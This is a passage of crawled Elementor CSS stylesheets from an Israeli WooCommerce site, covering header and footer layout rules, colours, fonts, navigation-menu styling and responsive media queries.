);}.elementor-11 .elementor-element.elementor-element-465357d .product{text-align:center;}.elementor-11 .elementor-element.elementor-element-465357d.elementor-wc-products  ul.products{grid-column-gap:8px;grid-row-gap:8px;}.elementor-11 .elementor-element.elementor-element-465357d a > img{margin-bottom:0px;}.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1140px){.elementor-11 .elementor-element.elementor-element-c6fe9a6{padding:20px 15px 20px 15px;}.elementor-11 .elementor-element.elementor-element-6736d47 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f226052.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-f226052.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-6a479cb{--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-11 .elementor-element.elementor-element-54eddc1 .elementor-heading-title{font-size:16px;}.elementor-11 .elementor-element.elementor-element-69f70d8{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c6fe9a6{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6736d47{width:13%;}.elementor-11 .elementor-element.elementor-element-6736d47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button{font-size:22px;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:13%;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon{font-size:22px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon svg{height:22px;}.elementor-11 .elementor-element.elementor-element-56770a0{width:13%;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-3774855 > .elementor-widget-container{margin:-8px 0px -8px 0px;}.elementor-11 .elementor-element.elementor-element-f226052{width:13%;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon{font-size:26px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon svg{height:26px;}.elementor-11 .elementor-element.elementor-element-1e073dd{--container-widget-width:50px;--container-widget-flex-grow:0;width:var( --container-widget-width, 50px );max-width:50px;bottom:95px;z-index:999;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-1e073dd{left:10px;}body.rtl .elementor-11 .elementor-element.elementor-element-1e073dd{right:10px;}.elementor-11 .elementor-element.elementor-element-592d238 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;letter-spacing:1.2px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:12px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:48%;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04b0bbb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04b0bbb{text-align:center;}.elementor-11 .elementor-element.elementor-element-04b0bbb img{width:120px;}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated{padding:4px 4px 5px 4px;}.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title{font-size:14px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-6736d47{width:3.849%;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:4.214%;}.elementor-11 .elementor-element.elementor-element-56770a0{width:3.733%;}.elementor-11 .elementor-element.elementor-element-f226052{width:71.863%;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:16.328%;}}@media(max-width:1140px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-6736d47{width:8%;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:8%;}.elementor-11 .elementor-element.elementor-element-56770a0{width:8%;}.elementor-11 .elementor-element.elementor-element-f226052{width:8%;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:68%;}}/* Start custom CSS for column, class: .elementor-element-6736d47 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-6736d47 {
        order: 4;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-6736d47 {
        order: 5;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9eed3ca */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-9eed3ca {
        order: 3;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-9eed3ca {
        order: 4;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-56770a0 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-56770a0 {
        order: 2;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-56770a0 {
        order: 2;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f226052 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-f226052 {
        order: 1;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-f226052 {
        order: 1;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8049cd6 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-8049cd6 {
        order: 5;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-8049cd6 {
        order: 3;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c6fe9a6 */@media(max-width:600px){
    .elementor-11 .elementor-element.elementor-element-c6fe9a6{
    padding-top: 10px !important;
       padding-bottom: 10px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-65.css?ver=1767728936
body_size: 3425
content:
.elementor-65 .elementor-element.elementor-element-187487a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:2px 2px;--row-gap:2px;--column-gap:2px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#EDEDED;--border-color:#EDEDED;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-187487a:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-187487a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-65 .elementor-element.elementor-element-0da2884{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-ddb8eda > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-65 .elementor-element.elementor-element-ddb8eda .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-8a3c6d5 .elementor-button{background-color:#C2FFE4;font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;fill:#009050;color:#009050;padding:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-8a3c6d5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-65 .elementor-element.elementor-element-627e95a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-65 .elementor-element.elementor-element-627e95a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-text{transition:color 0.3s;}.elementor-65 .elementor-element.elementor-element-7cbfbc8{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;--icon-size:25px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-widget-container{text-align:right;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-5b14ca4 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-5b14ca4 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-61d3068{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-cf5a69e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-c52cead{text-align:start;}.elementor-65 .elementor-element.elementor-element-c52cead img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-3f283c6{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-a43ca8b{text-align:start;}.elementor-65 .elementor-element.elementor-element-a43ca8b img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-fffa3dd > .elementor-widget-container{margin:12px 0px 8px 020px;}.elementor-65 .elementor-element.elementor-element-fffa3dd{text-align:start;}.elementor-65 .elementor-element.elementor-element-fffa3dd img{width:136px;}.elementor-65 .elementor-element.elementor-element-d16d6fe > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-65 .elementor-element.elementor-element-d16d6fe .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-6e3e824{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#4B4B4B;border-bottom-width:1px;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:12px;}.elementor-65 .elementor-element.elementor-element-b7b6a85.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-bb302d5 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item:focus{color:#4A4A4A;fill:#4A4A4A;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#414141;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-65 .elementor-element.elementor-element-64cccad{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:12px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-b859c61 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-b859c61 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item:focus{color:#4A4A4A;fill:#4A4A4A;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#414141;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-65 .elementor-element.elementor-element-3ff7468{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-1187311{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--border-radius:0px 0px 0px 0px;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-65 .elementor-element.elementor-element-1187311:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-1187311 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-5a18883 .elementor-button{font-family:"Assistant", Sans-serif;font-size:27px;font-weight:700;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-4372c22{color:var( --e-global-color-1720d71 );}.elementor-65 .elementor-element.elementor-element-64b22f2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--padding-top:13px;--padding-bottom:13px;--padding-left:13px;--padding-right:13px;}.elementor-65 .elementor-element.elementor-element-64b22f2:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-64b22f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-65 .elementor-element.elementor-element-0d9e64a{--display:flex;--justify-content:center;}.elementor-65 .elementor-element.elementor-element-0d9e64a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-1f1cbee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1f1cbee{text-align:start;}.elementor-65 .elementor-element.elementor-element-1f1cbee .elementor-heading-title{font-size:15px;font-weight:300;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--display:flex;--justify-content:flex-end;}.elementor-65 .elementor-element.elementor-element-8d9a3e6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-001d316{text-align:end;}.elementor-65 .elementor-element.elementor-element-001d316 img{width:654px;}.elementor-65 .elementor-element.elementor-element-a3bcc30{text-align:end;}.elementor-65 .elementor-element.elementor-element-a3bcc30 img{width:371px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1140px){.elementor-65 .elementor-element.elementor-element-187487a{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--flex-wrap:wrap;}.elementor-65 .elementor-element.elementor-element-64b22f2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:9px 9px;--row-gap:9px;--column-gap:9px;}.elementor-65 .elementor-element.elementor-element-001d316.elementor-element{--align-self:center;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-187487a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-0da2884{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 > .elementor-widget-container{margin:0px 0px 025px 0px;}.elementor-65 .elementor-element.elementor-element-5b14ca4 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-65 .elementor-element.elementor-element-61d3068{--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;}.elementor-65 .elementor-element.elementor-element-cf5a69e{--width:47%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-65 .elementor-element.elementor-element-3f283c6{--width:47%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-65 .elementor-element.elementor-element-6e3e824 > .elementor-widget-container{padding:0px 35px 3px 35px;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-65 